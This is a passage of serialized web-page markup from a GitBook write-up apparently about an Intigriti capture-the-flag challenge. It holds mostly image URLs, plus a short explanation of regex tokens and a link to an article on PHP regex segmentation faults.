before:content-(--pseudoBefore--content)\",\"style\":{\"--pseudoBefore--content\":\"'◦'\",\"--font-family\":\"Arial\",\"fontSize\":\"min(1.5em, 24px)\",\"lineHeight\":1}}]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-0 flex-1 flex-col space-y-2\",\"children\":[[\"$\",\"p\",\"6d06c151beb54fcc993ab756ded75c08\",{\"className\":\"page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"7e2cd92a24474af688259e9d58f76718\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":\"\u003e\"}]}],[\"$\",\"$1\",\"1\",{\"children\":\": Matches the closing bracket of an HTML tag.\"}]]}]]}]]}]]}]\ncf:[\"$\",\"div\",null,{\"className\":\"flex min-w-0 flex-1 flex-col space-y-2\",\"children\":[[\"$\",\"p\",\"acb493f3127843e593b6fceaca074e13\",{\"className\":\"page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"8537c4c167914af3a2e273070e049870\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":\".*\"}]}],[\"$\",\"$1\",\"1\",{\"children\":\": Matches any characters (zero or more).\"}]]}]]}]]}]\nd0:[\"$\",\"li\",\"4f421ff6a9424b879501e6dd8b72107f\",{\"className\":\"leading-normal flex items-start\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint\",\"children\":[\"$\",\"div\",null,{\"className\":\"before:font-var before:content-(--pseudoBefore--content)\",\"style\":{\"--pseudoBefore--content\":\"'◦'\",\"--font-family\":\"Arial\",\"fontSize\":\"min(1.5em, 24px)\",\"lineHeight\":1}}]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-0 flex-1 flex-col space-y-2\",\"children\":[[\"$\",\"p\",\"8e5634f551fc41d9bd313436c51a436b\",{\"className\":\"page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"f042d7ba4d2a4d8ca5654b76b14e6c6e\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":\"}+\"}]}],[\"$\",\"$1\",\"1\",{\"children\":\": Matches one or more closing curly braces.\"}]]}]]}]]}]]}]\nd1:[\"$\",\"$Ld3\",\"b4d40d53527b4b4c8f66aca2fcf3ded0\",{\"breadcrumbs\":[{\"label\":\"External link to\"}],\"isExternal\":true,\"isSamePage\":false,\"openInNewTabLabel\":\"Open in new tab\",\"target\":{\"href\":\"https://jesperjarlskov.dk/php-regular-expression-functions-causing-segmentation-fault\",\"text\":\"https://jesperjarlskov.dk/php-regular-expression-functions-causing-segmentation-fault\",\"subText\":\"$undefined\",\"icon\":\"$undefined\"},\"children\":[\"$\",\"$L34\",null,{\"href\":\"https://jesperjarlskov.dk/php-regular-expression-functions-causing-segmentation-fault\",\"insights\":{\"type\":\"link_click\",\"link\":{\"target\":{\"kind\":\"url\",\"url\":\"https://jesperjarlskov.dk/php-regular-expression-functions-causing-segmentation-fault\"},\"position\":\"content\"}},\"children\":[[[\"$\",\"$1\",\"3a6cafeac0704b3091673b5a6509b604\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"PHP regular expression functions causing segmentation fault\"}]]}]],[\"$\",\"$L3a\",null,{\"icon\":\"arrow-up-right\",\"className\":\"ml-0.5 inline size-3 links-accent:text-tint-subtle\"}]],\"classNames\":[\"LinkStyles\"]}]}]\ne2:Tbcb,https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-95"])</script><script>self.__next_f.push([1,"90c67440128107a1cf15d1962ab615b6d07063%252Fintigriti1223_banner.jpeg%3Falt%3Dmedia\u0026width=400\u0026dpr=1\u0026quality=100\u0026sign=ad01fac0\u0026sv=2 400w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-9590c67440128107a1cf15d1962ab615b6d07063%252Fintigriti1223_banner.jpeg%3Falt%3Dmedia\u0026width=400\u0026dpr=2\u0026quality=100\u0026sign=ad01fac0\u0026sv=2 800w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-9590c67440128107a1cf15d1962ab615b6d07063%252Fintigriti1223_banner.jpeg%3Falt%3Dmedia\u0026width=400\u0026dpr=3\u0026quality=100\u0026sign=ad01fac0\u0026sv=2 1200w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-9590c67440128107a1cf15d1962ab615b6d07063%252Fintigriti1223_banner.jpeg%3Falt%3Dmedia\u0026width=400\u0026dpr=4\u0026quality=100\u0026sign=ad01fac0\u0026sv=2 1600w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-9590c67440128107a1cf15d1962ab615b6d07063%252Fintigriti1223_banner.jpeg%3Falt%3Dmedia\u0026width=768\u0026dpr=1\u0026quality=100\u0026sign=ad01fac0\u0026sv=2 768w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-9590c67440128107a1cf15d1962ab615b6d07063%252Fintigriti1223_banner.jpeg%3Falt%3Dmedia\u0026width=768\u0026dpr=2\u0026quality=100\u0026sign=ad01fac0\u0026sv=2 1536w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-9590c67440128107a1cf15d1962ab615b6d07063%252Fintigriti1223_banner.jpeg%3Falt%3Dmedia\u0026width=768\u0026dpr=3\u0026quality=100\u0026sign=ad01fac0\u0026sv=2 2304w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-9590c67440128107a1cf15d1962ab615b6d07063%252Fintigriti1223_banner.jpeg%3Falt%3Dmedia\u0026width=768\u0026dpr=4\u0026quality=100\u0026sign=ad01fac0\u0026sv=2 3072wd4:[\"$\",\"$Le1\",null,{\"alt\":\"\",\"style\":{\"maxWidth\":\"100%\",\"width\":\"$undefined\",\"height\":\"auto\"},\"loading\":\"eager\",\"fetchPriority\":\"$undefined\",\"className\":\"block\",\"src\":\"https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-9590c67440128107a1cf15d1962ab615b6d07063%252Fintigriti1223_banner.jpeg%3Falt%3Dmedia\u0026width=768\u0026dpr=4\u0026quality=100\u0026sign=ad01fac0\u0026sv=2\",\"srcSet\":\"$e2\",\"sizes\":\"(max-width: 640px) 400px, 768px\",\"width\":680,\"height\":383}]\ne3:Tb83,https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-e9b0a6c2ddbc034adaba7078ca4e236eaed6d173%252Fyeshoneymeme.png%3Falt%3Dmedia\u0026width=400\u0026dpr=1\u0026quality=100\u0026sign=6ace9e3e\u0026sv=2 400w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-e9b0a6c2ddbc034adaba7078ca4e236eaed6d173%252Fyeshoneymeme.png%3Falt%3Dmedia\u0026wi"])</script><script>self.__next_f.push([1,"dth=400\u0026dpr=2\u0026quality=100\u0026sign=6ace9e3e\u0026sv=2 800w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-e9b0a6c2ddbc034adaba7078ca4e236eaed6d173%252Fyeshoneymeme.png%3Falt%3Dmedia\u0026width=400\u0026dpr=3\u0026quality=100\u0026sign=6ace9e3e\u0026sv=2 1200w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-e9b0a6c2ddbc034adaba7078ca4e236eaed6d173%252Fyeshoneymeme.png%3Falt%3Dmedia\u0026width=400\u0026dpr=4\u0026quality=100\u0026sign=6ace9e3e\u0026sv=2 1600w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-e9b0a6c2ddbc034adaba7078ca4e236eaed6d173%252Fyeshoneymeme.png%3Falt%3Dmedia\u0026width=768\u0026dpr=1\u0026quality=100\u0026sign=6ace9e3e\u0026sv=2 768w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-e9b0a6c2ddbc034adaba7078ca4e236eaed6d173%252Fyeshoneymeme.png%3Falt%3Dmedia\u0026width=768\u0026dpr=2\u0026quality=100\u0026sign=6ace9e3e\u0026sv=2 1536w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-e9b0a6c2ddbc034adaba7078ca4e236eaed6d173%252Fyeshoneymeme.png%3Falt%3Dmedia\u0026width=768\u0026dpr=3\u0026quality=100\u0026sign=6ace9e3e\u0026sv=2 2304w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-e9b0a6c2ddbc034adaba7078ca4e236eaed6d173%252Fyeshoneymeme.png%3Falt%3Dmedia\u0026width=768\u0026dpr=4\u0026quality=100\u0026sign=6ace9e3e\u0026sv=2 3072wd5:[\"$\",\"$Le1\",null,{\"alt\":\"\",\"style\":{\"maxWidth\":\"100%\",\"width\":\"$undefined\",\"height\":\"auto\"},\"loading\":\"lazy\",\"fetchPriority\":\"$undefined\",\"className\":\"block\",\"src\":\"https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-e9b0a6c2ddbc034adaba7078ca4e236eaed6d173%252Fyeshoneymeme.png%3Falt%3Dmedia\u0026width=768\u0026dpr=4\u0026quality=100\u0026sign=6ace9e3e\u0026sv=2\",\"srcSet\":\"$e3\",\"sizes\":\"(max-width: 640px) 400px, 768px\",\"width\":618,\"height\":446}]\ne4:Tb6b,https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-dfd1fc8659715eb01153b8b64914e19d7ee9f85a%252Ffirstlook.png%3Falt%3Dmedia\u0026width=400\u0026dpr=1\u0026quality=100\u0026sign=7c6305df\u0026sv=2 400w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-dfd1fc8659715eb01153b8b64914e19d7ee9f85a%252Ffirstlook.png%3Falt%3Dmedia\u0026width=400\u0026dpr=2\u0026quality=100\u0026sign=7c6305df\u0026sv=2 800w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-dfd1fc8659715eb01153b8b64914e19d7ee9f85a%252Ffirstlook.png%3Falt%3Dmedia\u0026width=400\u0026dpr=3\u0026quality=100\u0026sign=7c6305df\u0026sv=2 1200w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gi"])</script><script>self.__next_f.push([1,"tbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-dfd1fc8659715eb01153b8b64914e19d7ee9f85a%252Ffirstlook.png%3Falt%3Dmedia\u0026width=400\u0026dpr=4\u0026quality=100\u0026sign=7c6305df\u0026sv=2 1600w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-dfd1fc8659715eb01153b8b64914e19d7ee9f85a%252Ffirstlook.png%3Falt%3Dmedia\u0026width=768\u0026dpr=1\u0026quality=100\u0026sign=7c6305df\u0026sv=2 768w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-dfd1fc8659715eb01153b8b64914e19d7ee9f85a%252Ffirstlook.png%3Falt%3Dmedia\u0026width=768\u0026dpr=2\u0026quality=100\u0026sign=7c6305df\u0026sv=2 1536w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-dfd1fc8659715eb01153b8b64914e19d7ee9f85a%252Ffirstlook.png%3Falt%3Dmedia\u0026width=768\u0026dpr=3\u0026quality=100\u0026sign=7c6305df\u0026sv=2 2304w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-dfd1fc8659715eb01153b8b64914e19d7ee9f85a%252Ffirstlook.png%3Falt%3Dmedia\u0026width=768\u0026dpr=4\u0026quality=100\u0026sign=7c6305df\u0026sv=2 3072wd6:[\"$\",\"$Le1\",null,{\"alt\":\"\",\"style\":{\"maxWidth\":\"100%\",\"width\":\"$undefined\",\"height\":\"auto\"},\"loading\":\"lazy\",\"fetchPriority\":\"$undefined\",\"className\":\"block\",\"src\":\"https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-dfd1fc8659715eb01153b8b64914e19d7ee9f85a%252Ffirstlook.png%3Falt%3Dmedia\u0026width=768\u0026dpr=4\u0026quality=100\u0026sign=7c6305df\u0026sv=2\",\"srcSet\":\"$e4\",\"sizes\":\"(max-width: 640px) 400px, 768px\",\"width\":1181,\"height\":505}]\ne5:Tb6b,https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-556bf3c7a62acc2369eaeedf1397f596b55fe4e4%252Fahhh_cat.jpeg%3Falt%3Dmedia\u0026width=400\u0026dpr=1\u0026quality=100\u0026sign=31f59757\u0026sv=2 400w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-556bf3c7a62acc2369eaeedf1397f596b55fe4e4%252Fahhh_cat.jpeg%3Falt%3Dmedia\u0026width=400\u0026dpr=2\u0026quality=100\u0026sign=31f59757\u0026sv=2 800w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-556bf3c7a62acc2369eaeedf1397f596b55fe4e4%252Fahhh_cat.jpeg%3Falt%3Dmedia\u0026width=400\u0026dpr=3\u0026quality=100\u0026sign=31f59757\u0026sv=2 1200w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-556bf3c7a62acc2369eaeedf1397f596b55fe4e4%252Fahhh_cat.jpeg%3Falt%3Dmedia\u0026width=400\u0026dpr=4\u0026quality=100\u0026sign=31f59757\u0026sv=2 1600w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-556bf3c7a62acc2369eaeedf1397f596b55fe4e4%252Fahhh_cat.jpeg%3Fa"])</script><script>self.__next_f.push([1,"lt%3Dmedia\u0026width=768\u0026dpr=1\u0026quality=100\u0026sign=31f59757\u0026sv=2 768w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-556bf3c7a62acc2369eaeedf1397f596b55fe4e4%252Fahhh_cat.jpeg%3Falt%3Dmedia\u0026width=768\u0026dpr=2\u0026quality=100\u0026sign=31f59757\u0026sv=2 1536w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-556bf3c7a62acc2369eaeedf1397f596b55fe4e4%252Fahhh_cat.jpeg%3Falt%3Dmedia\u0026width=768\u0026dpr=3\u0026quality=100\u0026sign=31f59757\u0026sv=2 2304w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-556bf3c7a62acc2369eaeedf1397f596b55fe4e4%252Fahhh_cat.jpeg%3Falt%3Dmedia\u0026width=768\u0026dpr=4\u0026quality=100\u0026sign=31f59757\u0026sv=2 3072wd7:[\"$\",\"$Le1\",null,{\"alt\":\"\",\"style\":{\"maxWidth\":\"100%\",\"width\":\"$undefined\",\"height\":\"auto\"},\"loading\":\"lazy\",\"fetchPriority\":\"$undefined\",\"className\":\"block\",\"src\":\"https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-556bf3c7a62acc2369eaeedf1397f596b55fe4e4%252Fahhh_cat.jpeg%3Falt%3Dmedia\u0026width=768\u0026dpr=4\u0026quality=100\u0026sign=31f59757\u0026sv=2\",\"srcSet\":\"$e5\",\"sizes\":\"(max-width: 640px) 400px, 768px\",\"width\":235,\"height\":215}]\ne6:Tb73,https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-74be398ee1ad05cc584775812ca2e7f224b445c6%252Fwappalyzer.png%3Falt%3Dmedia\u0026width=400\u0026dpr=1\u0026quality=100\u0026sign=bf7a5d60\u0026sv=2 400w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-74be398ee1ad05cc584775812ca2e7f224b445c6%252Fwappalyzer.png%3Falt%3Dmedia\u0026width=400\u0026dpr=2\u0026quality=100\u0026sign=bf7a5d60\u0026sv=2 800w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-74be398ee1ad05cc584775812ca2e7f224b445c6%252Fwappalyzer.png%3Falt%3Dmedia\u0026width=400\u0026dpr=3\u0026quality=100\u0026sign=bf7a5d60\u0026sv=2 1200w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-74be398ee1ad05cc584775812ca2e7f224b445c6%252Fwappalyzer.png%3Falt%3Dmedia\u0026width=400\u0026dpr=4\u0026quality=100\u0026sign=bf7a5d60\u0026sv=2 1600w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-74be398ee1ad05cc584775812ca2e7f224b445c6%252Fwappalyzer.png%3Falt%3Dmedia\u0026width=768\u0026dpr=1\u0026quality=100\u0026sign=bf7a5d60\u0026sv=2 768w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-74be398ee1ad05cc584775812ca2e7f224b445c6%252Fwappalyzer.png%3Falt%3Dmedia\u0026width=768\u0026dpr=2\u0026quality=100\u0026sign=bf7a5d60\u0026sv=2 1536w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitb"])</script><script>self.__next_f.push([1,"ook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-74be398ee1ad05cc584775812ca2e7f224b445c6%252Fwappalyzer.png%3Falt%3Dmedia\u0026width=768\u0026dpr=3\u0026quality=100\u0026sign=bf7a5d60\u0026sv=2 2304w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-74be398ee1ad05cc584775812ca2e7f224b445c6%252Fwappalyzer.png%3Falt%3Dmedia\u0026width=768\u0026dpr=4\u0026quality=100\u0026sign=bf7a5d60\u0026sv=2 3072wd8:[\"$\",\"$Le1\",null,{\"alt\":\"\",\"style\":{\"maxWidth\":\"100%\",\"width\":\"$undefined\",\"height\":\"auto\"},\"loading\":\"lazy\",\"fetchPriority\":\"$undefined\",\"className\":\"block\",\"src\":\"https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-74be398ee1ad05cc584775812ca2e7f224b445c6%252Fwappalyzer.png%3Falt%3Dmedia\u0026width=768\u0026dpr=4\u0026quality=100\u0026sign=bf7a5d60\u0026sv=2\",\"srcSet\":\"$e6\",\"sizes\":\"(max-width: 640px) 400px, 